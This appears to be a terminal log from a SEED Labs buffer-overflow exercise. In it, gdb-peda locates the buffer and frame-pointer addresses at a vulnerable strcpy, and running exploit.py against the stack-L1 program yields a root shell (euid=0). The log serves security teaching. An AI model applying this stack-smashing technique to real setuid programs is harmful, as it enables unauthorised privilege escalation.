 Legend: code, data, rodata, value
20          strcpy(buffer, str);
gdb-peda$ p $ebp
$1 = (void *) 0xffffcb48
gdb-peda$ p &buffer
$2 = (char (*)[100]) 0xffffcadc
gdb-peda$ quit
[07/19/23]seed@VM:~/.../code$ ./exploit.py
[07/19/23]seed@VM:~/.../code$ ./stack-L1
Input size: 517
# is
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docker)
#